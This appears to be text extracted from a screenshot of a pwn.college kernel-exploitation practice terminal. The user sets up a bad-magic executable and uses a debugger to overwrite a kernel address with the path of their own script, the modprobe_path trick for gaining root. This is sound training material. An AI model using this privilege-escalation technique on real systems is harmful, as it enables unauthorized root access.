 Terminal
lrwxrwxrwx 1 root root 9 Jan 28  2022 /usr/sbin/modprobe -> /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$ ./what_is_this
./what_is_this: line 1: $'\377\377\377\377': command not found
hacker@vm_practice~kernel-exploitation~level-4:~$ ls - /flag
ls: cannot access '-': No such file or directory
/flag
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /flag
-rwxrwxrwx 1 root root 22 Apr 10 23:57 /flag
hacker@vm_practice~kernel-exploitation~level-4:~$ chmod 0600 /flag
chmod: changing permissions of '/flag': Operation not permitted
hacker@vm_practice~kernel-exploitation~level-4:~$ sudo chmod 0600 /fla
g
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /flag
-rw------- 1 root root 22 Apr 10 23:57 /flag
hacker@vm_practice~kernel-exploitation~level-4:~$ cat /flag
cat: /flag: Permission denied
hacker@vm_practice~kernel-exploitation~level-4:~$ ./what_is_this
hacker@practice~kernel-exp
hacker@practice~kernel-exploitation~level-4:~$ echo -e "\xff\xff\xff\x
ff" > a
hacker@practice~kernel-exploitation~level-4:~$ echo -e "\xff\xff\xff\x
ff" > what_is_this
hacker@practice~kernel-exploitation~level-4:~$ vim a
hacker@practice~kernel-exploitation~level-4:~$ chmod +x a
hacker@practice~kernel-exploitation~level-4:~$ ls -l a
-rwxr-xr-x 1 hacker hacker 29 Apr 11 01:06 a
hacker@practice~kernel-exploitation~level-4:~$ ls -l what_is_this
-rw-r--r-- 1 hacker hacker 5 Apr 11 01:06 what_is_this
hacker@practice~kernel-exploitation~level-4:~$ chmod +x what_is_this
hacker@practice~kernel-exploitation~level-4:~$ hexedit what_is_this
hacker@practice~kernel-exploitation~level-4:~$
evaluation of this expression requires the program to have a function
"malloc".
(remote) gef➤  set {char[4]} 0xffffffffb3d3f4c0 = "test"
Too many array elements
(remote) gef➤  set {char[4]} 0xffffffffb3d3f4c0 = "tes"
(remote) gef➤  set {char[15]} 0xffffffffb3d3f4c0 = "/home/hacker/a"
(remote) gef➤  x/s 0xffffffffb3d3f4c0
0xffffffffb3d3f4c0:     "/home/hacker/a"
(remote) gef➤  c
Continuing.
[0] 1:ssh* 2:nvim  3:bash-Z
hacker@pwn.college